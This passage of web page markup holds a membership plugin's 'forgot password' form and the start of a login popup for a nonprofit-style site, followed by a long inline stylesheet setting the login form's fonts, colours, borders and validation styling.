						.arm_form_103 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_center arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_397" data-field_id="397" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_397"><input name="user_login" type="text" id="arm-df__form-control_397_103_XAPo9ii8pp" value="" class="arm-df__form-control arm-df__form-control_397 arm_material_input arm_cl_user_login_103_XAPo9ii8pp"    required data-validation-required-message="Username can not be left blank."    aria-label="Username OR Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_397_103_XAPo9ii8pp"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_398" data-field_id="398"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_398"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_398 arm_material_input arm_cl_submit_ arm-df__form-control_398"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1770041716" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="46215f9f32" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_ZD3jSky8Je" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_102"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_SJZTPs6w1D" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_SJZTPs6w1D" data-random-id="102_SJZTPs6w1D"  data-submission-key="tygydphk" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_SJZTPs6w1D' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='718ec6e9f8' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_102 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_102 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

                        .arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
